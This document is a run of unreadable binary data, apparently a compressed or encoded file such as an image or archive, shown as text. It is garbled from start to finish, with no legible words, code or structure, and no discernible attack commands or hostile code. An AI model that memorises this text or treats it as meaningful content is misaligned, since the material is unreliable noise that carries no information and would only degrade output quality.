Z���;��pD���F�aJc�< B	��T΁�Z��u��L/�u�k*��@��BDd��/�B/X��!� 
���<�˔��Q5�q�u)ό�����)U� � ��	� M[�)k�E81�$�^�㶪7�c�:Y� N��U$y���0�,Է8G����q=��T8�r����b�F�eR-Yg&���n�H(6���g�%�>
Tıj���h�u��������v5�r]�vj�D�Ds��q�v��\qW�p�k��8�`��+�eMʄ8~
j�oO�X�vL�t��p!|��a�!i#k�8�(�dNF��?9��REf�� f��Uڏ+�Q*�K�lᴂ�Hww�l�rE�nv H@, 
<� вr��ʌk5��Z���wu�O�^����D�&��kMx��Ϥ�0U���it��'{¡z�^�O��ncB�?�%S�Q%0v炰8��!z� ~'��:��6$d���*���T�U�b�+�?Ҙ�e� � ��j%�$ow��,� ����q�r$���cJC�h��${���1��)�� �S����k3kPM���I��ZL�4�y���m�C}��9�A)A�oU�tLQrLg!p�
��!(i�lZ�}�'d. ��� ���X�R�X�T3?9�㦰�<i�
�+&D�i1���X��c��ޫE�,A��h	9��
��uy�v5Q4���w��wC���i��x~�b��kS���eSo5��4F_�vZ2�+����E}C2jcn���Df�\��Z�LI�|ᐃ�g6jA6l!j:W�qc�z�T��{e����LѢ��T�4v��)����gC��\ȁ�"E�����w� �`i=oB[�يC����k���U�)y��.��;��HϷ��^�2��[���4c���,u8��[�ð�,LB:p��(�	_�)�v^��o���'��ҳ����e���E� 	@� �@���N�BZ@����x�(dֆ"s�bAD�E�:.P����zB���a��q(WsD5G��!���yPإ�����|�c�I���cm2`J�jL5�ĢO�ZNC�C0[Y8jO�dra��L�Ab �V�L�	�q����v�yl�	*���T�e� 		z�k֤�0�0����8Y�̶Ә*�7UB��4�WP���"EJ
XZ�wp � </d�i���������k��PdC_꠻1��I��I�;��1����[]%C���l��3��RgtZ\y��{7$�J��a�""*T|QT����/�Aٲ����%k ���	�� ��H�0-����d�CP�U���QU���L��b��.T$-�` �6-,�&+ ʁƌ���^a���\�a8��g����zG��I��I���;������k�g���'�^���OY���}�$��D�O��A�,[b \|�@7�;śV��{����c		`��@�=�b��������Y�:.�#
fZ'+��0G����D��D��.�h�Q�q�"Kif}�.��n�y�y}�ܠ}�i��<J�I�p�Ac��a�����͢�k���GM���g]��H�d�0c�L_�l��l����V1v��׫c�� 	���We�,$��.)8$�7�TT<�g�Ӆh�����N���݂E�Z0�mօ��K�����S��\��v�����3���m��m�b�T�H�;�x>2���	m{��͈34hT��%�?:鏪Qk����c��I����	0��́�A[xb���
A��Ɩ��d&��">�j�*�u��D�j�,��>.*^�t��0~��,���A�A�G���;�a����W���z�:�+�@`݂*�$!L0L��L�����5��m��h#�M0f���`��%�/�y�P3�͝5W�H.�РA�����mʂ)[��� F�Ř�5֬�|�̙X&��=�e��Z!Ŋ�+ ���A �%H����`�}u���/a�����/�}Y�,L�/��+[���c��~�4��Z�6V�X�8�A�m�!���0�1��4hP�A��7�����	Lx�[.�LZsX�I9�10�.�`7g���&t.m@��	S&�ko�ل��5�D�}��wQI-X.�<��rⲃ�5��`�4���V�dpHÌ��(��@��S�5.Z3@ sy�F"x��b�A�J�e\$fYW�V���B��GN��f#�`��fj@��4�uii��`4^fӌl��V�1P�-W�q�|�ryF�'s)��/�9'�{��@	��WH�Z�QEB�{ݐ0m��I�	��G�Mo0�O�� 3����Q�>x��	�⍄OA8L3�x#��m5����0ήw�3�x�� A���\vݥ�e��
T)� �!�^TY�e���$a�d���6����f������a6���5�G��B�q�"]v+*�v�x
�A�zP��(�@��]��<4 xm$F1A���#.�Z�}�1S�3��j����B�`QNŔ2�8�R'�1�����3�<VL�b--�8#U� � ��#J�AF�%&�b���0M�X����0�@���;���U0M�O���Ő�o����11Z#՜;��A]l�u�F��������)Н�¨���P ����b��C/w3ss7�j4����A;O=ҷ���<�+�RK�K.�1@1\T��5����c���x�',0�+P��|���]!�d:����X�Le�0�^&3gX��T�HN_��@��T ���ns�4ՠ�V 0�0b��N���=Ջ_�P���a�;�i�9�
���MX��E�<�!0�p����>E+�K�s��I/Ud���t�`�(�kZ����d �s��l�!a��}:�z���/ ���7F�6c�O@3p��?�	��As��$0T���"(�� ��!̐���=.5�'>1	��rb�ܘ.W&�0y�ӜdH��� ߰!A�c�\:�s]����}�Q�p���ɉK��aV�͌�6��PR�U��h�����O���&`�Q���pt�O�EA��e��N��V j�v�Y� FH���������Vx�1��8Wؤ#)PqTB�����8z����I �|��jIrW%G�4��6���NG�7	KN+�u���������v��è�(�4���FMԉMl"�vGH�]*#%rF7��)��D��9�J|vPo�b�����5FM����_s�"j�:��S.� � ���b_ #b���hFs����&4�-\I0L>��V�0XAe`(Åk|�{�LΠ;X)���Xك�Rr\2a��u���F`A E'C�:LdH܎0��Tf��u�>��,���̦��������x%�VZ7�3��>_�	;_%O���JSマ�+��*B��4�[�Z`��-�F��g��"�pTX�IY�$LG� �����p�J��
�4#�Ġ6�܌J��
��42-a�X�4��K�!�nI�f�P����|I'��XE"v�۩6U�Q�]/��_�U�s6�@en�"��&!�ӂad�S��ʨ�q�����'����3llZ���O�t�s,l�w��p�Ye�z�2����;�d�\� � A}�A��^�rqGB�&���"�^(�g���3D�^�Ӗ&�%�p	`6��Oy�x+@�S�]�1Jd�F*���>JUP=f�;�5���f���nj������̌��Y��eIO�+���(�ڞ���_�N���<�,��fZ�bآ��P3��7A�[@��@2�X�8�hI�P	+���j�������R���Y�r!KY���_�[1���6��NmS�����RX1��\|�؉fh���U>J�S��o��Ce�@��՞�)*�*x�!B(E�؂M�!���������;��m��Á�5�7�p�@���_�ba�h�X���c#�rF���k�-Fx���Q%ĲvX�H���vm�og���=ㅑ'��^Hq8�u��h)K��ijmBH����m����J����s���g�E��bݩ����Ӭ�/�!�P�b.Q�z��M<�=��P�y<��O�������L����'γQ��}EO�w��^�a0�8���ؒ�o�Gx�<)�1rY��Yb� `q��@!�7�ZWj�7�1j�%[��)���r��r����H2W��8��&��<�B�CA��7C��{��(ȇK��Q��9�D� 2�MU`}W��U��B@M��#1D�B��>�^`��V4hE�=�rg�(��_y|��{���b��(���u�(�WQ1b � b0	``v��!��@x����'R��dJ��
�
��/�z.�J/�[�q90H�0��0(���{/( ;����@x�w�P#|h�|uo� }� Նe3"�%P�g�X�-����1�vj�~nw ��njd��4���T��{��A�>�)#�(a0�0�bP
�-�����g@qZ�@A�$X��g/�5j��R�Q���%�@c�Q��A3�-�&��/c�;����Y�%'�0v(C�����G�Q�0@h� %��&Y7m�VPW
T�uX�2T�- (�G�r�!n��E�G��5���=�'o|�\ `���!p!�Dd1"�!<�b� #L�x0 �x Pad�b��Q�0�vA��ZNrZ�z�(/�q�E�%[b( �"{�39�Q���;�H���Yր�#'#p��5)2�P�lF�,�r�Pt�GJIuYwum�% Y�;TV'�2a�p�x�6c3Bq��E�WO`�=I!K!!t'P EX*2t�G�{�������A�m��rM.#Oi:2��Yj�6A�a$�y��@�u��Đ(���#[^ ��z�Ù17�4X&����(ma;@�`ڄ�Q���o��o�w��	|œv�k� -�e�t
ZW�puTvu�<��]�]�)V9������'n"O�#wo�=�1X�W=XX:�P��`y(0�p�FH ��w-��;
�x` J��D @7`XQ,�%R�@��a���7�(��A�^�A�Ù��/��%!������z²��c��H�\����0����62�!p34�� #B0�R���m0�GHZ�&S�]b�)�	�3�hW~aɝjh+kGRCo����'C�hV�'�LPY��`��2��Y{�-b�d �wPR��Z��@$X��	RM�ZJpgh � �<u7��!��xK:V*�����՚m������Xh�Y�fLu�p
CIY�puAaZWmP���_3�3f׬U
�J���X牞=�w4)�xb����yx�Do")֠oma2��_˗J��=`d@=���7��Ƃ�䲐�gY���$�
�'��Jh���J�%e2s4G��[����ci�x�`� �80���	h;�����'�8��WP���D2��m ���U@HO$߀�bsVWD��:1�����t�_S#P^�g�у�%�1���|8�������;�Z�`�ƹ�J�f� N�	N0%\�ag${�8������@�qE���QJ��P,����[���ÑZ�B2gB�����6�8\�ku�<P� �g:�͐�����fx�0p'[�İ����� v1�P@�A�D*uu�� )���ˤ�j����~���إ�eɛ��۹�VѭFH��O�е��jc�P �6 H��{I� I��0��ry�c�x$�AGT4b�GJ^p
K�0	�;9k�a��66���P�e� < ֐h�4<�7 8�x�`�h�������wβ>?��S}m ���P��Z�êMڴ�m����$]���ûi��A�4A1�b��g5ɪ�+3C2�����7����� qb\���ƌ�ƛᾗ$/z�`�p��AY.\�Τ�����"���rc��4���lc'��X��p#��"����Q��΂�'5����m �����t�uXx�IdVh5NO��>� �Kk�=��d)5^z���Mk�ƹ��C����7�o�Hw9 ! H��x���I�^ ��CZXq��$�K$dZZ�Uj����$�˿��ϯ�Q��� =���d#j�\�O �Pɖ�",h�Fh�r�űo�"#�ɟ��Ŭ|u�&#�)A�`��|_CN���K��0=��FDX{�3�5���0�&)�ƛT4<=�� iF�6H���Ɨ �p� q!P���yR���^6$�R�g� g@��i@S!K���p��[�L�������XA��{����j�M)c�x�����bA�hx0-��`A#��ʮL�%#W{�pzh��5�$��"���w+H���4�PC�l�ث
h@�� ui�=M�Wlpsc O��Q @I�� ���Zp����@��Ia�!Ij��Jv�r�}���!D�!Y�������`ɏ|n����~��h�������1���u��[�|@Ʃ�k ˱KH�`xx��GȪC��'��'F�+6����+6�=��1HL۵�`�(�CFa��̹;��Ԏ׽�|=� ���aE�!K���FP�I���@%I� �7 B`��J ��%k%d��9Ѐ�5��P��țB�{F��������)ʶp��ֹQ�m��ʕe�UQ���w���(K�1}�'L�ORj#N��ťg�"���l���{�'������P� P)��2:�6�t� P�_�������![��]=$��yP.�Vl��LRA�9�Z��7%��ǟ�`����.�s�w������	sJ�yQ؛���6hۘ���ەm�*�-V�h٦m�P!�������'����=M���%5h��H��='wy���t~ԪI�`�{-��p,�� d�=�
���`�Ȣ��j,�|���Պa���f�� ���.�����/�5�%+��`e�gCl��=0�RkM��.��`���hM3�D�̺�ǟ�Z<�y��)|ȇ|��3���bg�]�ț��)�[��  ���0��l9sf��ְ^��ہ!H� 	�?(� f҂E��B�e�Y҄��9K�,�0� ���_�!��M�1|�����K;^:�2��$��N2`�G�Bl�P��ƌ
d�� �5��}��5g��5dX�a�^�j���M.e���І�Y!���0��� 7n�*,fk�fq)�A�� NU9uJt��$:�;�3b����6�_����EX�`��qySV8��m˕	N8��z��"VK�bŸ��Ь�ĉ�n;�PrB����7�Xq��? ���G�%z$�"af�	%#bQI����i�tx�	���	�pJj��|yI�p�(�+�>������ꫭBx�cZlq,�jp�Ă����/��bh�_�.�`����(�&vp�g,#�
`��.����4UH�L��5<�h�ؘ8����r��:�S&0\�!�O��k�pS�B������ҫb��F!�6���fbkƚ��,�٠�-���h ���c�?p A��$�"�AP�k�����z�����0X
q�IBb5�P�|񢇫>�Z���J+��6@*��۷�	������͎/�~���p��+��BI4#S��a�ƚK�>���#�R���1="5�P�,(�9}���\؅�"�g0�
u��<EV���jo����.1��/˺YH=�����,�(UB8�`"��%�^Z)A�������"��~b�j}i�X.���if1�ĭ���ʀm�ꡂ����+n��+\�R���/�z�����q�eHz�a�I��#h�_4�lKQ�4؃?F� �=bRM�h^�M8}+�7��E:>�;���un�Mn�:����f.���ar���n�!�=g:�<SA7��?B��>"�������S���^'�&`s��&�Է�&/ΰ��?��'�b�O���ܾ[XbD���:�̣����ep������!�"1� �c"���HD<�|pP��fsg����FR���C"��L�p�i]pDֺ��Pα�2�2�� �\Px2����h�#ț����E$T��L � Ч>��4�	2, 	�^�f�]�W��N�	�Bʅ�wx\�� Q���aA�ld#C�e-e!��h����7�a�䔸
Z01L`�c��gt�yL�ݥ4հҌ�#�I���$�%pJ�{�oNg�vil�ߘ�p����$G0v��ɬ����be����H0�oR��k�����a l
fHBI���,�i3�P�+�P�j��	��5c��}a	z���ݨ�0B���bF���40P� <;�Q C�6f����t�`h�J����/�v�K�O	:�i*MibSB���e��Ŧ�EA:!C����s=�Hd�ʸy)�e�t2#H���Y�3�|����S���J(B��i��Cm�P;����I��v��쨾��Ep����PC��,l@Z
�
L#6����$%�Fɬ	���TAmh�H@�ˑ���ΣH7)�R.}&S�$��HMn�ʅi��������bDe0y(��-5O�R&����JY1<Ax�j��:q*b�&W��M�pU 0@�� (X F��]��{)Qm��|�Qk�+�|��C*� �AkĖ�E�]dXă3!D֙����p˩:u��,.��#mcOC�����U��6>�%�g�����a���$e���b�rp�J2���t�S#U�j�K��t�[I���	@��0Z�PЀ0h%��~OA��/T29.�X�t��g5}�1�6�k��rH���-�E(ˀ˒�pA����u� ,=���ɬ�%GZmXд��2����
� �WKeb��j�6Uq4i*�eS�����|jc���9V��($
�R��M�� �%N�.��sE�� ��n`=��?����+1�%����,9�3��̫��F,����sF�b+@д��-g9����T�_B�v�A�K�=	�`�JKZ��0�3'\�@����"B{ZS݋�#�J�m�yQuP���E!s�Ed�$u��rI��Zo&'�t\��W��Ep$�(�B� #7p#�>���
���Ђ.�W���9��1P�� �l7b�p0�Ш@�*e���T�z���3<�����R�$���]�� "��i���+��]��������{{��j�v8֋ L�(����!�Y�&�/���C�q��D�^��w�$���m�@���l3�@r��5�&|�u(B�	N�W�����QZƞu0���.��b#>Ө���Z���nw�V����b�M\��~�^t��6�Ff��	h��������b���-�y��8��F��d�1��5t�����]۵�2� ���٤J�7I�!�2���h���6h$i��_y	�S�j˶�����+���
p�+��+
 s[��:>�3A,>C(p�����2������֣����$9��9���	��
����7LPS-�8�����sȋ!tq�x����	��r*$����C-���4k���JQ"n�rC)� /������ .���]!�P�y">7�a�	a�
1�!DB��/�h783��<{�!��
�����h��\��ڠx� ��`�RB���16�qCS��C-�Z)�b�4I�7�Z���7��ܩ,�!��Z��9A������v���.JҮfG.�d:Ѐ6�����R�T���8�j+0���Z�J��S�"�,�ł��° �����1$ƺ�Ji �H�`��.��ڌU� ��)�̒&R�5
҆m���"-���@M32Qc�+⸫tJ�fj����{\���7[�LQ�U"=��@���L�@�Ô� �')sA(�=$�/�h��`�_ٕ^>�앗 
��b�����Z,B�\��SɳX7@ h�Lly�miI	�P�I��`؆���
��(��8A��Ƞl��	��!	�.�.�"��-�;1�Q<����lG��x��C�G��7[!Q�4�
� �!�$�Q���*���+.����+{�6��e@ L����xB 7�.�t �8"����X��"�'�4��E�Ӻ"�>�b�O h(����{(h?�K��#�#	\�RiM}��TK���m ǀ���8�Mݴ�:6.���Ӕ��&���C��(�ìĎHQ��|=U2ǉX��)��h�x�0�#��2�I���T 1�D(���Ћ��ϱ��S��Ob��9�L��P��]�E�+(��O0h�Lmi��3��%[�#	[�8I�0=�&g��`�u!8����m��f8�86����4��l��ٌ��Q�R�T?gʔhʔ,1R���(MN���������"����AH�3�<x������cQS��xӫ�::�+9{�`$ׅƲԘ����w�B ��8�^����7	��'�s5ɿ��R�)����qL�Ԛ*&R�ֳJ�W=�X�0���U��&�[Ҧ�؁�N;э����-I��؋�?�N�2��� �����#��R��y��q/�
:o=���S���rz0�0�*�>�@P� � kШZXb��̅Yb���`�^����)��������2��M���o=��"�Y��YG%�Q�x0,�����T��*<�� ������+8	���7�ɔ�D6T)/,{�*��h�Z��� �QE�cS��		���(��P��C��m���}�w��3�������?���o��aU;̸a`�Щ��Ф	"�^��2	�(τmCq��P�S�T���P"ޱC��΍�,�b�b視11O��o<�?��(}K늼�X9K��o��� +��/��h
lh���tP��������������eL
�E������A2C��컳�<�ڭ k�Fq�(A�X�`�P��]�йT����B�-�(����[�rC�s��-�[S�%z��u=�0��h9[�\~�I��� �����jˁ����Z9��\�0 $�\Ol���\(]	��@�����	��DNd	�]�]p�#a�t��B
��Zp;=�7����5 :�_�mȅ&�)�����BxF)Rb�a��D�َ`J�,�7��n5+����X,������s�4��U�lh���6֍�Х⑻�5L4O��D$��3��=�ZP��!
l;�t �7:3�@��-�����S�0� $n��%�k7��t�I��=�w)���^f� `���p��ɪ�)�J��^��l0 ;���[����5f}�5�,	e�.�T�%c�k&Y �_)��.�DaێI�� ��6(/��K�(]v��Z�x�6.���Dd��#Gv
LPZqu
/ u;(�z$;Uhs����7�:�tIT"ʘֹ< )�^n�6�hPjǨ�{Qb�RJ�� ��N0������ع]��h)���P_�4��i��h����)ЩK0Ymf��� ���q��?c3����Rt�g��j�2�B������9�F6�]��3�:��]LP;�3f,���7c�6�s�@�+�^߸�D �-0'�h�� `pȾ��J���� (�Hhx���l�!U)�Nc��[���Lm�d-	�m��f6�*��`�쬰v�ԟ���xj�ՑK̈:=�j���F�lh/�;�		>��	�����q
ƤSF�1,;ۺ�v$=U��v��H�+��}�[�ข 8�-��	� �n� �m4�&�HШ̅#��̆){bώQ��nع�b��U���Ԋ村�]-��f�*� ��mx�ݾ;v����+�� h�+���L�7�߁�O#��PE8���1k�ى����]q���Ⱥ��y;,;S��k��B,��dt��`���u��+((�-�� �eHK �_m�5�V���F��(.UO<M��s��ZM��4������ ����d�:����d&��26�<O�������dU7i0.0
R\d��AI����4�+oE�"���0�D�d�@P�{a��Z�+;�
�NF�#�X��`Ҙ��1g �`�6��DH��f���S��.i핎`��p�����+�������=1{O�DWR��U���.���!i�;:Y8�ljJ�@j�c�Y�����8uT��Hi�2{ݑ�{�n����4�]��	�O�
nq�;u�N���d�/0O�7>�˛�\ �h��0��h�&i1Z����r��T��^`��¸ +�s����{wx'��6ߝy��~�~�|{�x`�<�{�oK�����T2"��:`O�KT���c$`uiE�T?��O/�Z����8>���` _\zA��K�g.��#D������1E�PK�ȑ�@z��cF�PB0 �b�n#V�V/��r���W/\�r�v� A
�P�ü`W�0)�a�Vl�la����n�z;�K�2�ZTI%Q�?5������ !s������1��A'08��ʖ*4u��p��<�/`�O�&�6鰯İ�ڱ�X��6��P�h���
4�v��Y�r[ذ��QK��f�2�k�A�D�%]B�!&\��aC�*>����(Q�����]��`35c� ���O�,Ԃ�8c�3��UfTQE6��r7x\�U�BLX�e�0� ��/E���/@���s!1 G����(�_B^&�����eP��e�B�Tx���2��6�/�q���/�Xˊ_�4�l��C`@>��q�1�rw2t�u�,�H#PA��t^A��B��^E����|���_H#�Hݧ�E5&� ����:�� R����Қ�T�7����VL�V��sVZ�e�2��p�r�EȆ�n{����&e���eA0����OX�B.���Z���fk7ņ"�X�[n��a�I�A3���r��y[.F ��v�Sݡ�]L�@�,j��5���>P = B�/��i� ՠ�JaT� ��l5$�jR��bRǮ8��[1X47�,��S_�� �C�e.C�3̴�,���ՅC�,��g�����XRn\A�L�ga��[��eix���ԭ���-�Ֆ������&pt�@g-�ܹ�-�8�����7p�v��Ez�J�A
=
�&��Iʘbd��.��_1��ŕR��7V|3�藜��mZ�Lg7I�Z=Vր��Wf�v,0��[��������;`�4�g�����:���T�G��y�W_m4x�����a��5������)��@,�6|` ��O�v����B�p��t�<YȠ�C:�5j!�ZO,����"и]�l< �@/�A�cL����dr��)�U"Jj��<[1�ê�3�R	_��iz��\�Y�P�����6��[A �S�4?�8�\"�� �q�\�D-Z��ݮ/Ԙ��l�R�Rl Ш�4�ǉAZ!8Tw���I6��	��" �)�`(�<d����>����@G ԑ���%�[�}T��@J�I1�Q�'��r�� O��_\3��F� d4�h�'�c$k�V\|(YK�5�@���}��K�u3�,���#�چ�H�F���6���͌�`5����堍�Mm�4�$@��� ����l Q>�x�11>*��L%V�X>����'zz����?�D	G��Ë�jw*�H ,�Ly�� �w����'�&�N����XaQ������E8a䊆f�~o]��5���`t*�<�"P�d(�B�`۰W��H��.�Р�q�wk^оW�րp��zTw�)c� q0@Gې�?ܴ�y:���'�4y�:���L���3ez��~��0�-)R�`$�*YE6�Ԍ�R�4*e�J܁��Ϡ�K]X� ��k�΀�u�*��Q��yk�Q�8�k\�Vh�S����u.�'�� l�#�P�W�4 �B�ƻ���&p�2S1:܌�� 7�	�v�?���\�>y��Գ��F: �r�����n;�C=�Q^0@O���I|�G�%|6R��e��%Ru	���g��0��Ŀ}a`N�@����\��Y��b�M5�Eg:c�d�"k������gآ�p����8�5p�`�K)�T��_�γ�P�5��.bp�X뢰h��.-Q����R�4,�G7�R�$��z�Y��k�ʫ���p���u��-�n��ɓ 2&1�.�rv�x�$�+�L��;b����o+�I��I/�o�b�p�TE�� +�p���,��K!��^�ՙj��e��o��-ޘk0�ґ0�v�3������]�G&�>�n����fH�Ō�i0�f��4%1M!�������#eN�^|�t7!0FXz𨒦1\�*W鐄�a��=���-\�R���e�d*]R7>�	����p���d�fSs�<��ޗ���h?&�C�򊊺�gʆwK����y���(���6%$ƶ~K� j��#�4n�l�]�iN��C����!A �V-�@Y��آ(@�N�*$���Xz"��Ď����pg��ic����a���f�(�Z��p�y�8`�I�1�uB�a�Od���1�\����d%�Q���]�[������
Ar����K^ �Ƅ	��Q�i�K��WhV���������7�� ������k�� Ȇ�mN Bܘ/�P�\D���PH
E ����YJʤLs�,2�2�����C0�K��	�a��M`����E�T�3����@�N��OՌZ��aj��ޜƊM�q�R�����H� :1���`�`�D��`Nl�f����C.pN�X�H؁H��rdl ]l�`���T��zJN�Lɜ���-U@�L��M�D�N/y��-_m�18�4��Z̕2���� %�K�_z@!��|��
S���[��[�Њ��0�k���C����� ]�R"]�N�I�K�N��~4�d�o�A]p�@r��s(��Q����՘0��+��B�D�G��"��J*@�q�$Wa]����R�O�b�Y��Y0袘u�e�7p�3�@A�-���߄�ل�Y��4D��i���4�����u�J��� U9V����!e����M��0�5XC�Yh�eĉ���Z1(e�$Й�f!F��y�C.d�u@�H����e*r ,�QD(Z
}���`� x�t�TU�4��7\�����"�7q�7�_M���7C�4ŭ� X�J��YQ���%��|�BE���S�TZS �\��ѐ�f�Em g���R�܌`AG%Ԁ䨖��dv��愖��%��z�^o�}�DT$*NDA��E�P�}섧�D (I1d�O(�\�B�p�RLg��v7��p��Y-0N" ��j>���&6:e�\eE�9���&�����S��%�D�F0P�N�\`XBL&�4؁�݉NxEs�j��X� ]�"
�	Y:�B���젥� �%DA�b$sQ�z�)�H�G�DS��a�]-|C�P���b4wIӼaZ���yA�����,��oT�Y���4�hSZU��Մ� ��mB�D���8��U�J��TXdh� �4�j<΄�e],�q�cIev�^�����HT+��&��x�GETdzV$�)A(`4+s�bE��I���T�-�� ��O�[lÉ�PȄ˅�i5E�*NM��3�A ��A��U�	���+\�����p�/��͊�h��F��f"I���a�9 r�c̅e�Y���h�r��'��V왉���M����C����GC4ʡ0 �)���'���{P�i) h��t
�Xʀ��\ɲ,�Ka����jX�I��ȋ �W�$*�7��{A��W���U���\�y�8�aT>�,�j*��ᝥE����a1�;� �6�
��ox�l�����dN%�`��D���fE�������VD�`z֒���� �N��YJ��6�i~\D}\N�6(C�!X8�3xZ5Ƥ�W���C%E����:0A�@A�A��+���5���&C馧loPQg���n�_�K��m1�(m$��`,p4N� ���6ǁxV��"��a��  �	ә�����L_�V�4d�e4�F��1�J�����n�N:i�5��������H�\����ւq��VM��-���SR��"lV�m.�8f/�����t��-�%�����M�����qW�r����QF�[
��]v �ȇ^"+.!R�u�J�qbZ��sJ&e�H��B0hXy_���X���/8�Hm�� ��@-�m��R��8l�T/orj�
q's�(�g 1�M܄��K3�F���`�h�X@� A. L��I詌��l���1���x�%�.$R��Q���.#�'��Nbv�.!�x�̭��|�Q��7��6M���|�ipFI��W/����)����o8%k[-hYUc���@g�8����hh���*R/,��r���i��������>��	�j�"'r�I��3d=�Q	����lFLۘ���L�6���a `�4!E����4�:|UV��Z�jT֦T��+`@/`��Ŋ3�!�dr'�rY��A`C���d�����5�m�6�h1N��rB��^�����0s�c@�!��%��6�GtD�q�|�ИN�aUK�J1�ZJ��ͬ�4���m2�!��Y;����a����iR�� �Eh�˱��T;a�up���1�Cc/'��jDES*�MmCW�����Ip�4����������x�IsNa�Vbs�b���/�}��鐴�P�Ubj�Zv��dJQ�����
M@^Z��6�!|�K"�Ϟ!��xa=-�ń���e8K��p�8�1B���k|\*K�+�� X7����5�%?"O��/v�2���0����)�M�z`JtDF0�E�4s��{Ws=@%�B+T�B��]e���� h��ATQ�i�ޛk~��;'r�;,!I�O��0���;X��!զY#ۂ���xZg��Ji��T��ˁ�sc��v%uϜn\w�� 6��G�	`��f݅IS,���b��|�ѱ��[���RSؕL�U ��I�� ����}Wv�����F̈́�)�O��ÁQ�6@!X��*;�j@��$��tu�P�`��m�z�zp��*:�����N�F*�Ť�xc@���,��AA�/����%iM3U�Ἔ���:D�Gr��N�3S�t	�Ь���;)��d��{.��9 ��S`.|�:˛;gFTO����P�p��&YE�w���ݐ8�z)�5Z����9:�L4m<q��n@F���Gp�8H��υ`�V�y�7T����
�e�Y2[|J�0�����L�y���TO�^_F�Ζ��<u��3�mh6|ѕ8�Ȥ_�rλ+�=�"�R4X
�-fI�����;�����p+:��T��2�Bq�xAA�x�M  ̎s�����]�	�CU��������@27��_</�"3�g{<�rs�{O��� `�D��S%!�$^0l���S����Xy ������[q�Î	@��mذ^�zVP!0\��E����\{��cG\7����\KvL�Q��\���ꕫW�Z����iK��bŚ5��lQ!�@P,X��T�6�t��sG�;j���lС�p�ű�� �t��/w��{ט1Ɗ�5��_���-P�U����B�+@�0���Z�z��a�@���F�7{)�L㶏x0���L��0�u����2h���]�Y�XA�Tذ��^M>�8�#y�!�ĕR�z��e��x����7s
�Y���bC��F�iB��p**���
$��A��l	��jk,��b���
 �貫������ ���;����A�	d�y�G� �ȠY���B0`20��"��^�i��f�-$�jj.�n�+D�*<�ƙ 0��a����"�F��cn��"�ψJ��$���<�V����UϾ����v�	(���t�B �?4����j�*h����*��	
(���C�B�! ��ŻNLqE�J�� �b]��{|`�����kl����'�\,��M�j�E�4";��S��H�g�i�㒛�;��[��a�K;/#ڳ"�,�I�@N%�}H��p��E��i�U*@K�R�$�P�S�D�C�3����Tm&fѲF��h���F���^wE��`|�G�Q�Z�걒}�Z!�����ր��a�
Bhfbb�|��(���� g�N8x'�` g�Ln��������:�CD@D��E�Q܀r7(����1�'^8}�}HD'7N�D�QdX]-^'@�	H���qg�<����*f�Q���姟��f�	L��4���z�A%��e��}�,�Ԓ)[C��:�+Żz�h�a<��b���ǧ+��Yh��3�@������IGg���l��͹2������`�'0�Ntb� ^����cs$����B�ns���:>���s�;�o�9��P���!/`�έ�X�;�aDW����+:EWHQ���$ ���ͮp�Ƞ'v ���&dO0��`M�z�U��e��*�5�h3Y��V9��
�r"�y\{���V#�f0�
�d���
`���Fg�6	S�C4���YCD���f��չ����\O�Bέ#�;�	S��"����e|L`��4�1���a���tf-K�C!F�sT|����l&q���&6�8
qyP�#��s*P�
�� ���BiZ����1�s�o���OQ��@#�!�?�/3�c�ILb�=��,j h�}�	,�
V Bq��\
O�R�Ѳ�%|�/��L�Δ�5�)3�)Lf��������j
���4�Q��ͤ����C^��=|�@&� �b�Qf2�#Y�x3��-k@����CƀZ$�����6z�$e*�O��4EgH

P�����G�0g9h���0�M!;�]s����1�YL������%,{Tj���5�i��9N�t�#'-F�	%� r�[ �O	 }(B����#��0�c����U��('"� 
C𲆚��	I�K^���5�,,&��d�����.fѻLanw���lhEKT������Q����&u��\I=a	K��-��#Z!H��	Uh\�B#Kx�$}�(pi�u$ֳ	h�c���^��%�e7�Ӟfו4�)|��Z��Θ�G�fj�*T���q�l�n��!������/>#I�Mx��c��^���1��U�ix���,oټ�5f�C�Ә6���E)�E+c�ҷ�m>�|uT(q�� I�`���Eq����Y$�h�� g��X�Vv4d�f/yґ~tf��L_6���dq4i����ͥ�_U{N��sÝm`
SHCҘE7X�V�Sn-��w��t��)�e6�����j8������W�Ô.��[Ƿ-���q8��E��-k�bc#S�[^7�)m�����)�l��<mk�;�7�1U��z��ٮL)�~^u/|��~�����L���<�.�-�Q����6��,�P?���<,N~r�7\�	6y��I���57v�!��͖�ޡ�6ǩ��R_�"���՛rb�|�.G8���b�S�4�m�s�n���u��G�o��[����u��`*}��n�ӑ���}�S���M����T��9,�q������S�v�����d�.�wc~�}��0 
�\�R�4T_���~p7��͋�ẏY���.-g�h������)��&����f�M�Ϟ6VsP{8���+������� ӑ���� �.�?��l���7���������?�.����r�������@}5����������	���(@0�A�P 5�� S������VN�v!�o���ȯ�f���Ϙ�/U��L���O���2K�z��o�� �n��)�n�� �P� �a������N��/Ԯ��O���MRa�R��L��`��0	-��`a�-sn�R��:���p�(��6�蠈�������	�����p�6p� ������6/��p�^��rO�2��0���JD����L�Ɛep����lP)��K��Pՠ���	������/��
��<��~0ԯ�bQ���J2�`Q�RaEO���Z�ѯ���D���	����q� S�V�����`��������Љ��s�0o{�����@�������o �_���Q�ΐ�F��@���@�o}H�K��A�A�I���k1�
5��a������"�@�(@ � ��6O�O�(��Ґ�t	#��7�)�p#9�'ۏ��iR�'���1(ݑO�0��br���&������*/��P�,ݰ� �1��o/_��fP�Ȭ	��)���24r��� �Ш�� �����)�rYr�4��t���oK�&ղ.������1��q���@/E���(,R�Pn��..��R��.6�ő�������9����.�9�%���Q�T��aj�&��8�R�qɓ�L�?��3>ݳ69�:� 7�I�<��/� ����s��8�P ��#���� �+���쮳9�Jn;�nE���'ˏ��)�I=�'��/[0E	2�D����0�O%QQ��!4�*r���0�tH�03}H�^R��&��Q����DOt=�E�1�
i�K%�'��.*���/��4�V��	�!�`G�h�TAT@�l�B����,Qnf2<��^�N�!ӳJ�R����ؔM0�315���48P�3T�O��4E���.
�;a!�P%O(O`�4/��<ɫ����l�(!oD@K1�e�>�r	��"�@#���3N�*[)@�"�-�idN��B�3Sl
